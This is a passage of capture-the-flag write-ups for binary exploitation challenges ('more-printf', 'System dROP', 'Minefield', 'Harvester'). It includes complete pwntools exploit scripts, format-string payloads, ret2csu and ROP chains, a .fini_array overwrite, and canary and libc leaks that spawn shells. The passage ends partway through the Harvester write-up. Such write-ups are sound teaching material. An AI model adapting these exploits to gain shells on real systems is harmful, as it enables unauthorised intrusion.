This will print 8 + 0x7ffff7a03bf7 bytes. To increase the printed bytes up to 0x7fff08629be7, we’ll need to print another 0x7fff08629be7 - 0x7ffff7a03bf7 - 8 = 186326 bytes. Don’t worry if the padding is very long; as we’re simply writing to /dev/null, printing will be relatively quick. Our final format string looks like this:

%c%c%c%5c%hhn%*8$d%186326c%5$n

This is what the stack looks like after the format string has ran:



Note that we’re using %n in our 2nd write, and since only the last 3 nibbles of an address is deterministic, it’s up to the power of RNG to help us since our debugging environment has ASLR turned off for purposes of developing the exploit. Luckily, it’s only 1 in 32 chance according to the challenge author which can be bruteforced quickly on a modern computer.

Takeaways

- Using

%*d to use another libc address then adding a static offset to one gadget overcomes the lack of any output for leaking libc addresses.

Exploit

#!/usr/bin/env python3

from pwn import *

num_of_tries = 0

context.log_level = 'error'

while True:

try:

if args.REMOTE:

io = remote('pwn.zh3r0.cf', 2222)

else:

elf = context.binary = ELF('./more-printf')

io = elf.process()

num_of_tries += 1

io.sendline('%c%c%c%5c%hhn%*8$d%186326c%5$n')

io.sendline('cat flag')

io.unrecv(io.recvn(1, timeout=3))

print(f"Got shell after {num_of_tries} tries")

io.interactive()

except EOFError:

pass

27 Apr 2021

Table of Contents

Pwn: System dROP

Disclaimer: The flag in this challenge suggested using SROP to exploit the challenge, but I couldn't figure out for the life of me how to make it possible. Hence, I did this via the traditional way.

We’re presented with the binary system_drop, containing only the main function which reads in 256 bytes into a buffer and then quits. Based on radare2’s disassembly output, we can quickly figure out that 40 bytes is needed before we begin to overwrite the return pointer. The name of the binary suggests that we might need to drop a system() shell via Return-Oriented Programming (ROP).

[0x00400450]> pdf @ main

; DATA XREF from entry0 @ 0x40046d

/ 47: int main (int argc, char **argv, char **envp);

| ; var void *buf @ rbp-0x20

| 0x00400541 55 push rbp

| 0x00400542 4889e5 mov rbp, rsp

| 0x00400545 4883ec20 sub rsp, 0x20

| 0x00400549 bf0f000000 mov edi, 0xf ; 15

| 0x0040054e e8ddfeffff call sym.imp.alarm

| 0x00400553 488d45e0 lea rax, [buf]

| 0x00400557 ba00010000 mov edx, 0x100 ; 256 ; size_t nbyte

| 0x0040055c 4889c6 mov rsi, rax ; void *buf

| 0x0040055f bf00000000 mov edi, 0 ; int fildes

| 0x00400564 e8d7feffff call sym.imp.read ; ssize_t read(int fildes, void *buf, size_t nbyte)

| 0x00400569 b801000000 mov eax, 1

| 0x0040056e c9 leave

\ 0x0040056f c3 ret

Given the lackluster main function, we don’t have much to go on from here. Initially, I had thought of performing a Sigreturn-oriented programming (sigrop) attack based off my experience with a similar echo binary CTF challenge, however without a way to easily control the rax register, it’s a tall order. In the end, I decided to go with a ret2csu attack. To do this, we need to take note of a couple of addresses in the __libc_csu_init function, namely the address of gadget1, gadget2, and pointer to _init function as suggested in this writeup.

This results in the following behaviour:

- Set

rax to 0x00

- Set

edi, rsi, rdx, rbx, and rbp to a value we control

[0x00400450]> pdf @ sym.__libc_csu_init

; DATA XREF from entry0 @ 0x400466

/ 101: sym.__libc_csu_init (int64_t arg1, int64_t arg2, int64_t arg3);

| ; arg int64_t arg1 @ rdi

| ; arg int64_t arg2 @ rsi

| ; arg int64_t arg3 @ rdx

| 0x00400570 4157 push r15

| 0x00400572 4156 push r14

| 0x00400574 4989d7 mov r15, rdx ; arg3

| 0x00400577 4155 push r13

| 0x00400579 4154 push r12

| 0x0040057b 4c8d258e0820. lea r12, obj.__frame_dummy_init_array_entry ; loc.__init_array_start

| ; 0x600e10 ; "0\x05@"

| 0x00400582 55 push rbp

| 0x00400583 488d2d8e0820. lea rbp, obj.__do_global_dtors_aux_fini_array_entry ; loc.__init_array_end

| ; 0x600e18

| 0x0040058a 53 push rbx

| 0x0040058b 4189fd mov r13d, edi ; arg1

| 0x0040058e 4989f6 mov r14, rsi ; arg2

| 0x00400591 4c29e5 sub rbp, r12

| 0x00400594 4883ec08 sub rsp, 8

| 0x00400598 48c1fd03 sar rbp, 3

| 0x0040059c e85ffeffff call sym._init

| 0x004005a1 4885ed test rbp, rbp

| ,=< 0x004005a4 7420 je 0x4005c6

| | 0x004005a6 31db xor ebx, ebx

| | 0x004005a8 0f1f84000000. nop dword [rax + rax]

| | ; CODE XREF from sym.__libc_csu_init @ 0x4005c4

| .--> 0x004005b0 4c89fa mov rdx, r15

| :| 0x004005b3 4c89f6 mov rsi, r14

| :| 0x004005b6 4489ef mov edi, r13d

| :| 0x004005b9 41ff14dc call qword [r12 + rbx*8]

| :| 0x004005bd 4883c301 add rbx, 1

| :| 0x004005c1 4839dd cmp rbp, rbx

| `==< 0x004005c4 75ea jne 0x4005b0

| | ; CODE XREF from sym.__libc_csu_init @ 0x4005a4

| `-> 0x004005c6 4883c408 add rsp, 8

| 0x004005ca 5b pop rbx

| 0x004005cb 5d pop rbp

| 0x004005cc 415c pop r12

| 0x004005ce 415d pop r13

| 0x004005d0 415e pop r14

| 0x004005d2 415f pop r15

\ 0x004005d4 c3 ret

[0x00400450]> /v 0x400400

Searching 4 bytes in [0x601038-0x601040]

hits: 0

Searching 4 bytes in [0x600e10-0x601038]

hits: 1

Searching 4 bytes in [0x400000-0x400758]

hits: 0

0x00600e38 hit0_0 00044000

Based on the above output, we have our required addresses to make the attack work.

- gadget1:

0x004005ca

- gadget2:

0x004005b0

- init_pointer:

0x00400e38

Payload 1 is as follows:

elf.sym.payload = 0x601100

payload = p64(gadget1)

payload += p64(0x00) # pop rbx

payload += p64(0x01) # pop rbp

payload += p64(init_pointer) # pop r12

payload += p64(0x00) # pop r13 (edi)

payload += p64(elf.sym.payload) # pop r14 (rsi)

payload += p64(len(payload2)) # pop r15 (rdx)

payload += p64(gadget2)

payload += p64(0x00) # add rsp,0x8 padding

payload += p64(0x00) # rbx

payload += p64(elf.sym.payload - context.bytes) # rbp

payload += p64(0x00) # r12

payload += p64(0x00) # r13

payload += p64(0x00) # r14

payload += p64(0x00) # r15

payload += p64(rop.syscall[0])

payload += p64(mov_eax_1)

mov_eax_1 (0x400569) is simply a mov eax, 1; leave; ret gadget found at the end of the main function. After the 2nd payload is written, this gadget will set eax to 1 (SYS_write) before migrating the stack to 0x601100 via a stack pivot.

Payload 2 is as follows:

elf.sym.payload = 0x601100

payload2 = flat(rop.rdi[0], 0x1,

rop.rsi[0], elf.got.alarm, 0x0,

rop.syscall[0],

rop.rbp[0], elf.sym.payload + 0x200,

elf.sym.main)

This will leak the alarm@plt address in the GOT, allowing to derive the correct libc version to calculate offsets. By also leaking the read@plt GOT address and confirming the offsets on an online libc-database, we infer that the libc version used is 2.27 running on Ubuntu 18.04. With that out of the way, we can obtain a local copy of the libc shared object to replicate the memory state of the remote process after ASLR, as relative offsets still remain constant from one another. This payloads ends off by jumping us back to the start of the main function where we can perform another round of buffer overflow attack.



Although it is possible to call system('/bin/sh') or manually perform a SYS_execve call to /bin/sh, there’s an almost magical option using one_gadget that’ll give us an offset that when jumped to will spawn a shell provided we fulfill its constraints. Truly the ONE gadget to rule them all!

$ one_gadget libc6_2.27-3ubuntu1.4_amd64.so

0x4f3d5 execve("/bin/sh", rsp+0x40, environ)

constraints:

rsp & 0xf == 0

rcx == NULL

0x4f432 execve("/bin/sh", rsp+0x40, environ)

constraints:

[rsp+0x40] == NULL

0x10a41c execve("/bin/sh", rsp+0x70, environ)

constraints:

[rsp+0x70] == NULL

Seems like there are 3 gadgets to choose from. I went with the middle gadget. Running my exploit script for the last time, I managed to drop a shell into the system (no pun intended). Interestingly, the flag suggested sigrop to be the intended method, so my initial thought process wasn’t incorrect.

Flag: CHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p}

Exploit Script

#!/usr/bin/env python3

from pwn import *

elf = context.binary = ELF('./system_drop')

rop = ROP(elf)

if args.REMOTE:

io = remote('127.0.0.1', 8080)

libc = ELF('./libc6_2.27-3ubuntu1.4_amd64.so')

else:

io = elf.process()

libc = io.libc

elf.sym.payload = 0x601100

eip_offset = 40

gadget1 = 0x004005ca

gadget2 = 0x004005b0

init_pointer = 0x00400e38

mov_eax_1 = 0x00400569

# Prepare 2nd payload

payload2 = flat(rop.rdi[0], 0x1,

rop.rsi[0], elf.got.alarm, 0x0,

rop.syscall[0],

rop.rbp[0], elf.sym.payload + 0x200,

elf.sym.main)

# Prepare 1st payload

payload = p64(gadget1)

payload += p64(0x00) # pop rbx

payload += p64(0x01) # pop rbp

payload += p64(init_pointer) # pop r12

payload += p64(0x00) # pop r13 (edi)

payload += p64(elf.sym.payload) # pop r14 (rsi)

payload += p64(len(payload2)) # pop r15 (rdx)

payload += p64(gadget2)

payload += p64(0x00) # add rsp,0x8 padding

payload += p64(0x00) # rbx

payload += p64(elf.sym.payload - context.bytes) # rbp

payload += p64(0x00) # r12

payload += p64(0x00) # r13

payload += p64(0x00) # r14

payload += p64(0x00) # r15

payload += p64(rop.syscall[0])

payload += p64(mov_eax_1)

# Send both payloads

io.send(flat({eip_offset: payload, 0x100: b''}))

io.send(payload2)

# Receive GOT leak and calculate libc base

alarm = u64(io.recvn(context.bytes))

libc.address = args.REMOTE and alarm - libc.sym.alarm or libc.address

system = libc.sym.system

one_gadget = libc.address + 0x4f432

log.success(f"alarm @ {hex(alarm)}")

log.success(f"libc base @ {hex(libc.address)}")

log.success(f"one_gadget @ {hex(one_gadget)}")

# Spawn shell

io.recv(len(payload2) - context.bytes)

io.send(flat({eip_offset: one_gadget}))

io.interactive()

Pwn: Minefield

We’re given a binary that asks us if we are ready to plant the mine. Here’s what happens if we are not ready:

$ ./minefield

Are you ready to plant the mine?

1. No.

2. Yes, I am ready.

> 1

If you are not ready we cannot continue.

A rather lackluster response. Let us take a deeper dive into the disassembly. It seems like the main function calls menu() which then passes our input to choice() which contains the meat of the program logic.

If 1 is submitted as input, the program will reply with If you are not ready we cannot continue. and exits. Otherwise, when 2 is submitted as input, the program replies with We are ready to proceed then! before invoking the mission() function.

[0x004007b0]> pdf @ sym.mission

; CALL XREF from sym.choice @ 0x400b54

/ 179: sym.mission ();

| ; var int64_t var_30h @ rbp-0x30

| ; var int64_t var_28h @ rbp-0x28

| ; var int64_t var_1ch @ rbp-0x1c

| ; var int64_t var_12h @ rbp-0x12

| ; var int64_t var_8h @ rbp-0x8

<output truncated>

As the mission() function is quite big, let us break down into the important bits. The function will ask us two questions, Insert type of mine: and Insert location to plant: . After sending some input the program may either exits gracefully or segfaults.

| 0x00400a5b 488d3d900200. lea rdi, str.Insert_type_of_mine: ; 0x400cf2 ; "Insert type of mine: " ; const char *format

| 0x00400a62 b800000000 mov eax, 0

| 0x00400a67 e8d4fcffff call sym.imp.printf ; int printf(const char *format)

| 0x00400a6c 488d45e4 lea rax, [var_1ch]

| 0x00400a70 4889c7 mov rdi, rax

| 0x00400a73 e8abfeffff call sym.r

| 0x00400a78 488d45e4 lea rax, [var_1ch]

| 0x00400a7c ba00000000 mov edx, 0 ; int base

| 0x00400a81 be00000000 mov esi, 0 ; char * *endptr

| 0x00400a86 4889c7 mov rdi, rax ; const char *str

| 0x00400a89 e8e2fcffff call sym.imp.strtoull ; long long strtoull(const char *str, char * *endptr, int base)

| 0x00400a8e 488945d0 mov qword [var_30h], rax

This is the snippet for the 1st input, as you can see, it converts our input into an unsigned long long integer before storing it to var_30h ($rbp-0x30).

| 0x00400a92 488d3d6f0200. lea rdi, str.Insert_location_to_plant: ; 0x400d08 ; "Insert location to plant: " ; const char *format

| 0x00400a99 b800000000 mov eax, 0

| 0x00400a9e e89dfcffff call sym.imp.printf ; int printf(const char *format)

| 0x00400aa3 488d45ee lea rax, [var_12h]

| 0x00400aa7 4889c7 mov rdi, rax

| 0x00400aaa e874feffff call sym.r

| 0x00400aaf 488d3d720200. lea rdi, str.We_need_to_get_out_of_here_as_soon_as_possible._Run ; 0x400d28 ; "We need to get out of here as soon as possible. Run!" ; const char *s

| 0x00400ab6 e835fcffff call sym.imp.puts ; int puts(const char *s)

| 0x00400abb 488d45ee lea rax, [var_12h]

| 0x00400abf ba00000000 mov edx, 0 ; int base

| 0x00400ac4 be00000000 mov esi, 0 ; char * *endptr

| 0x00400ac9 4889c7 mov rdi, rax ; const char *str

| 0x00400acc e89ffcffff call sym.imp.strtoull ; long long strtoull(const char *str, char * *endptr, int base)

| 0x00400ad1 488945d8 mov qword [var_28h], rax

This is the snippet for the 2nd input. Similarly, it converts the user input into an unsigned long long integer before storing it to var_28h ($rbp-0x28).

| 0x00400ad5 488b55d8 mov rdx, qword [var_28h]

| 0x00400ad9 488b45d0 mov rax, qword [var_30h]

| 0x00400add 488910 mov qword [rax], rdx

This is the final piece to the puzzle. Both inputs are retrieved and stored into rax and rdx respectively. rdx is then written into the address of rax.

From the disassembly, it looks like the response to Insert type of mine: will be the address to write to, and the response to Insert location to plant: will be the actual value that we write, effectively executing a read-write-where primitive. Afterwards the program eventually exits. Knowing this, let us find a way to hijack the execution flow before that and spawn our shell.

[0x004007b0]> iS

[Sections]

nth paddr size vaddr vsize perm name

-------------------------------------------------

0 0x00000000 0x0 0x00000000 0x0 ----

1 0x00000200 0x1c 0x00400200 0x1c -r-- .interp

2 0x0000021c 0x20 0x0040021c 0x20 -r-- .note.ABI_tag

3 0x0000023c 0x24 0x0040023c 0x24 -r-- .note.gnu.build_id

4 0x00000260 0x28 0x00400260 0x28 -r-- .gnu.hash

5 0x00000288 0x198 0x00400288 0x198 -r-- .dynsym

6 0x00000420 0xba 0x00400420 0xba -r-- .dynstr

7 0x000004da 0x22 0x004004da 0x22 -r-- .gnu.version

8 0x00000500 0x40 0x00400500 0x40 -r-- .gnu.version_r

9 0x00000540 0x60 0x00400540 0x60 -r-- .rela.dyn

10 0x000005a0 0x120 0x004005a0 0x120 -r-- .rela.plt

11 0x000006c0 0x17 0x004006c0 0x17 -r-x .init

12 0x000006e0 0xd0 0x004006e0 0xd0 -r-x .plt

13 0x000007b0 0x4f2 0x004007b0 0x4f2 -r-x .text

14 0x00000ca4 0x9 0x00400ca4 0x9 -r-x .fini

15 0x00000cb0 0x142 0x00400cb0 0x142 -r-- .rodata

16 0x00000df4 0x7c 0x00400df4 0x7c -r-- .eh_frame_hdr

17 0x00000e70 0x200 0x00400e70 0x200 -r-- .eh_frame

18 0x00001070 0x8 0x00601070 0x8 -rw- .init_array

19 0x00001078 0x8 0x00601078 0x8 -rw- .fini_array

20 0x00001080 0x1d0 0x00601080 0x1d0 -rw- .dynamic

21 0x00001250 0x10 0x00601250 0x10 -rw- .got

22 0x00001260 0x78 0x00601260 0x78 -rw- .got.plt

23 0x000012d8 0x10 0x006012d8 0x10 -rw- .data

24 0x000012e8 0x0 0x006012f0 0x20 -rw- .bss

25 0x000012e8 0x29 0x00000000 0x29 ---- .comment

26 0x00001318 0x7b0 0x00000000 0x7b0 ---- .symtab

27 0x00001ac8 0x301 0x00000000 0x301 ---- .strtab

28 0x00001dc9 0x103 0x00000000 0x103 ---- .shstrtab

There is one interesting place that we can write to that the program will attempt to execute if it isn’t null, and that’s the .fini_array. According to the documentation from Oracle:

The runtime linker executes functions whose addresses are contained in the .fini_array section. These functions are executed in the reverse order in which their addresses appear in the array. The runtime linker executes a .fini section as an individual function. If an object contains both .fini and .fini_array sections, the functions defined by the .fini_array section are processed before the .fini section for that object.

Looking at the virtual addresses of the section table above, we can determine .fini_array to be 0x00601078. We need to overwrite it with the value of the win function at 0x0040096b.

$ ./minefield

Are you ready to plant the mine?

1. No.

2. Yes, I am ready.

> 2

We are ready to proceed then!

Insert type of mine: 6295672

Insert location to plant: 4196715

We need to get out of here as soon as possible. Run!

Mission accomplished! ✔

CHTB{d3struct0r5_m1n3f13ld}

Pwn: Harvester

$ checksec --file harvester

RELRO STACK CANARY NX PIE RPATH RUNPATH FILE

Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH harvester

Possibly one of the toughest pwns in the CTF that featured a Pokemon battle-themed option menu. We’re provided with 2 binaries: harvester and libc.so.6. Checksec reported all security mitigations are enabled, so that means we need to first find a way to leak the canary as well as a libc address leak to calculate the libc base before we can begin exploiting.

$ ./harvester

A wild Harvester appeared 🐦

Options:

[1] Fight 👊 [2] Inventory 🎒

[3] Stare 👀 [4] Run 🏃

> 1

Choose weapon:

[1] 🗡 [2] 💣

[3] 🏹 [4] 🔫

> pwn

Your choice is: pwn

You are not strong enough to fight yet.

Options:

[1] Fight 👊 [2] Inventory 🎒

[3] Stare 👀 [4] Run 🏃

> 2

You have: 10 🥧

Do you want to drop some? (y/n)

> n

Options:

[1] Fight 👊 [2] Inventory 🎒

[3] Stare 👀 [4] Run 🏃

> 3

You try to find its weakness, but it seems invincible..

Looking around, you see something inside a bush.

[+] You found 1 🥧!

Options:

[1] Fight 👊 [2] Inventory 🎒

[3] Stare 👀 [4] Run 🏃

> 4

You ran away safely!

As this challenge is rather lengthy and combines multiple vulnerabilities, you can skip ahead with the following section table:

- Fight(): Format String Bug (FSB)

- Inventory(): Fulfilling Constraint to Reach Vulnerable Function

- Stare(): Buffer Overflow, Stack Pivoting, Return-Oriented Programming

We notice that in the Fight sequence, the program seems to reflect our input when choosing the weapon to fight the harvester with. This can indicate the presence of a format string bug (FSB) that we can leak both the stack canary and a known libc address.

[0x000008d0]> pdf @ sym.fight

; CALL XREF from sym.harvest @ 0xec5

┌ 199: sym.fight ();

│ ; var char *format @ rbp-0x30

│ ; var int64_t var_28h @ rbp-0x28

│ ; var int64_t var_20h @ rbp-0x20

│ ; var int64_t var_18h @ rbp-0x18

│ ; var int64_t canary @ rbp-0x8

<output truncated>

│ 0x00000b90 488d45d0 lea rax, [format]

│ 0x00000b94 ba05000000 mov edx, 5 ; size_t nbyte

│ 0x00000b99 4889c6 mov rsi, rax ; void *buf

│ 0x00000b9c bf00000000 mov edi, 0 ; int fildes

│ 0x00000ba1 e8bafcffff call sym.imp.read ; ssize_t read(int fildes, void *buf, size_t nbyte)

│ 0x00000ba6 488d3db50500. lea rdi, str._nYour_choice_is:_ ; 0x1162 ; "\nYour choice is: "

│ 0x00000bad e828feffff call sym.printstr

│ 0x00000bb2 488d45d0 lea rax, [format]

│ 0x00000bb6 4889c7 mov rdi, rax ; const char *format

│ 0x00000bb9 b800000000 mov eax, 0

│ 0x00000bbe e87dfcffff call sym.imp.printf ; int printf(const char *format)

<output truncated>

Indeed, there is a FSB present in the function. The equivalent C code roughly goes like this:

char format[5];

read(stdin, &format, 5);

printf(&format);

...

Now let us take a look at the stack when printf is being called:

pwndbg> tele 16

00:0000│ rdi rsp 0x7ffcd8389a10 ◂— 0x7024373125 /* '%17$p' */

01:0008│ 0x7ffcd8389a18 ◂— 0x0

... ↓

04:0020│ 0x7ffcd8389a30 —▸ 0x7ffcd8389a60 —▸ 0x7ffcd8389a80 —▸ 0x556ed1f2a000 (__libc_csu_init) ◂— push r15

05:0028│ 0x7ffcd8389a38 ◂— 0x815118aea9844300

06:0030│ rbp 0x7ffcd8389a40 —▸ 0x7ffcd8389a60 —▸ 0x7ffcd8389a80 —▸ 0x556ed1f2a000 (__libc_csu_init) ◂— push r15

07:0038│ 0x7ffcd8389a48 —▸ 0x556ed1f29eca (harvest+119) ◂— jmp 0x556ed1f29f17

08:0040│ 0x7ffcd8389a50 ◂— 0x100000020 /* ' ' */

09:0048│ 0x7ffcd8389a58 ◂— 0x815118aea9844300

0a:0050│ 0x7ffcd8389a60 —▸ 0x7ffcd8389a80 —▸ 0x556ed1f2a000 (__libc_csu_init) ◂— push r15

0b:0058│ 0x7ffcd8389a68 —▸ 0x556ed1f29fd8 (main+72) ◂— mov eax, 0

0c:0060│ 0x7ffcd8389a70 —▸ 0x7ffcd8389b60 ◂— 0x1

0d:0068│ 0x7ffcd8389a78 ◂— 0x815118aea9844300

0e:0070│ 0x7ffcd8389a80 —▸ 0x556ed1f2a000 (__libc_csu_init) ◂— push r15

0f:0078│ 0x7ffcd8389a88 —▸ 0x7fe8c4f5dbf7 (__libc_start_main+231) ◂— mov edi, eax

10:0080│ 0x7ffcd8389a90 ◂— 0x1

Awesome, we have all we need. After some trial and error, I noticed the inputs %12$p, %15$p, %17$p and %21$p correspond to the following values in the stack containing the values we need:

06:0030│ rbp 0x7ffcd8389a40 —▸ 0x7ffcd8389a60 —▸ 0x7ffcd8389a80 —▸ 0x556ed1f2a000 (__libc_csu_init) ◂— push r15

...

09:0048│ 0x7ffcd8389a58 ◂— 0x815118aea9844300

0b:0058│ 0x7ffcd8389a68 —▸ 0x556ed1f29fd8 (main+72) ◂— mov eax, 0

...

0f:0078│ 0x7ffcd8389a88 —▸ 0x7fe8c4f5dbf7 (__libc_start_main+231) ◂— mov edi, eax

So now we have:

- The

$rbp value: 0x7ffcd8389a60 (needed to calculate where our exploit code is at)

- The stack canary value:

0x815118aea9844300 (stays constant throughout the lifetime of the process)

- The address of

main(): 0x556ed1f29fd8 - 72 = 0x556ed1f29f90 (needed to calculate the elf base address)

- A libc address (__libc_start_main): 0x7fe8c4f5dbf7 - 231 =

0x7fe8c4f5db10 (needed to calculate the libc base)

We can then proceed to calculate the location of the payload. As both fight() and stare() have the same stack frame size (0x30), we can simply look at our stack dump again to find out that the top of the stack is 0x7ffcd8389a10, which is 0x50 bytes away from the leaked RBP.

Inventory(): Fulfilling Constraint to Reach Vulnerable Function

I won’t go deep into the inventory() function as it’s simply used to get over a road bump stopping us from reaching the vulnerable function. But if you’re interested, the equivalent C code goes like this:

int pie = 10;

void inventory() {

int num;

char buf[2];

show_pies(pie);

printstr("\nDo you want to drop some? (y/n)\n> ");

read(stdin, &buf, 2);

if (buf[0] == 'y') {

printstr("\nHow many do you want to drop?\n> ");

scanf("%d", &num);

pie -= num;

if (pie == 0) {

printstr("\nYou dropped all your 🥧!");

exit(1);

}

show_pies(pie);

}

}

As we will find out in the next section, we will need the number of pies to be 21 before we proceed to stare(). This option simply drops any number of pies, instead of adding them. So it seems that we cannot increase the number of pies this way. Or can we?

Recall that "%d" in scanf reads in a signed integer, compared to "%u" which reads in an unsigned integer, so technically speaking we can provide a negative number so that instead of dropping x number of pies, we’re adding by the same amount instead. Hence, to hit 21 pies, we need to drop 10 - 21 = -11 pies in total.

Stare(): Buffer Overflow, Stack Pivoting, Return-Oriented Programming

The final piece to our puzzle is the stare() function. Let’s break down the logic of the function part by part.

[0x000008d0]> pdf @ sym.stare

; CALL XREF from sym.harvest @ 0xedd

/ 234: sym.stare ();

| ; var int64_t var_30h @ rbp-0x30

| ; var int64_t var_8h @ rbp-0x8

| 0x00000d2b 55 push rbp

| 0x00000d2c 4889e5 mov rbp, rsp

| 0x00000d2f 4883ec30 sub rsp, 0x30

| 0x00000d33 64488b042528. mov rax, qword fs:[0x28]

| 0x00000d3c 488945f8 mov qword [var_8h], rax

| 0x00000d40 31c0 xor eax, eax

| 0x00000d42 488d3dd10300. lea rdi, str.e_1_36m ; 0x111a ; const char *format

| 0x00000d49 b800000000 mov eax, 0

| 0x00000d4e e8edfaffff call sym.imp.printf ; int printf(const char *format)

| 0x00000d53 488d3dce0400. lea rdi, str.You_try_to_find_its_weakness__but_it_seems_invincible.. ; 0x1228 ; "\nYou try to find its weakness, but it seems invincible.."

| 0x00000d5a e87bfcffff call sym.printstr

| 0x00000d5f 488d3d020500. lea rdi, str.Looking_around__you_see_something_inside_a_bush. ; 0x1268 ; "\nLooking around, you see something inside a bush."

| 0x00000d66 e86ffcffff call sym.printstr

| 0x00000d6b 488d3d4f0300. lea rdi, str.e_1_32m ; 0x10c1 ; const char *format

| 0x00000d72 b800000000 mov eax, 0

| 0x00000d77 e8c4faffff call sym.imp.printf ; int printf(const char *format)

| 0x00000d7c 488d3d170500. lea rdi, str.You_found_1 ; 0x129a ; "\n[+] You found 1 🥧!\n"

| 0x00000d83 e852fcffff call sym.printstr

| 0x00000d88 8b0582122000 mov eax, dword [obj.pie] ; [0x202010:4]=10 ; "\n"

| 0x00000d8e 83c001 add eax, 1

| 0x00000d91 890579122000 mov dword [obj.pie], eax ; [0x202010:4]=10 ; "\n"

This 1st part of the function simply increases the number of pies by 1.

| 0x00000d97 8b0573122000 mov eax, dword [obj.pie] ; [0x202010:4]=10 ; "\n"

| 0x00000d9d 83f816 cmp eax, 0x16

| ,=< 0x00000da0 755c jne 0xdfe

Afterwards, the program will check if we are holding 0x16 or 22 🥧. It’ll skip over the vulnerable function that we need to visit unless we have exactly that amount.

| | 0x00000da2 488d3d180300. lea rdi, str.e_1_32m ; 0x10c1 ; const char *format

| | 0x00000da9 b800000000 mov eax, 0

| | 0x00000dae e88dfaffff call sym.imp.printf ; int printf(const char *format)

| | 0x00000db3 488d3dfe0400. lea rdi, str.You_also_notice_that_if_the_Harvester_eats_too_many_pies__it_falls_asleep. ; 0x12b8 ; "\nYou also notice that if the Harvester eats too many pies, it falls asleep."

| | 0x00000dba e81bfcffff call sym.printstr

| | 0x00000dbf 488d3d3e0500. lea rdi, str.Do_you_want_to_feed_it ; 0x1304 ; "\nDo you want to feed it?\n> "

| | 0x00000dc6 e80ffcffff call sym.printstr

| | 0x00000dcb 488d45d0 lea rax, [var_30h]

| | 0x00000dcf ba40000000 mov edx, 0x40 ; segment.PHDR ; size_t nbyte

| | 0x00000dd4 4889c6 mov rsi, rax ; void *buf

| | 0x00000dd7 bf00000000 mov edi, 0 ; int fildes

| | 0x00000ddc e87ffaffff call sym.imp.read ; ssize_t read(int fildes, void *buf, size_t nbyte)

| | 0x00000de1 488d3da00200. lea rdi, str.e_1_31m ; 0x1088 ; const char *format

| | 0x00000de8 b800000000 mov eax, 0

| | 0x00000ded e84efaffff call sym.imp.printf ; int printf(const char *format)

| | 0x00000df2 488d3d270500. lea rdi, str.This_did_not_work_as_planned.. ; 0x1320 ; "\nThis did not work as planned..\n"

| | 0x00000df9 e8dcfbffff call sym.printstr

<output truncated>

Finally, it’ll read in 0x40 or 64 bytes of input. After 56 bytes, it’ll begin to overwrite the return address. This is great, except for the fact that we won’t have any more space afterwards to stuff our payload in. Thus, we’ll have to use the 56 bytes from the start of the payload address to store our payload. We’ll need to create a ROP chain as we can’t directly execute shellcode on the stack due to the NX bit being set. We will first calculate the libc base address so that we can retrieve addresses to system(), exit(), and the /bin/sh string.

__libc_start_main = 0x7fe8c4f5db10

libc.address = __libc_start_main - libc.sym.__libc_start_main # 0x7fe8c4f3c000

The final payload looks something like this:

0x00: pop_rdi_gadget

0x08: ptr_to_bin_sh # 0x7fe8c50efe1a

0x10: call system() # 0x7fe8c4f8b550

0x18: call exit() # 0x7fe8c4f7f240

0x20: b'AAAAAAAA' # Unused junk bytes

0x28: canary # 0x815118aea9844300 (reset the canary to avoid stack smashing detection)

0x30: payload_addr - 8 # for $rsp to point to pos 0x00

0x38: leave_ret_gadget # to perform stack pivoting

Upon returning from the function, the leave_ret_gadget at pos 0x38 is executed and sets $rsp to (payload_addr - 8) + 8, or pos 0x00 of our payload. Afterwards, the rest of the ROP chain is executed and we get our shell.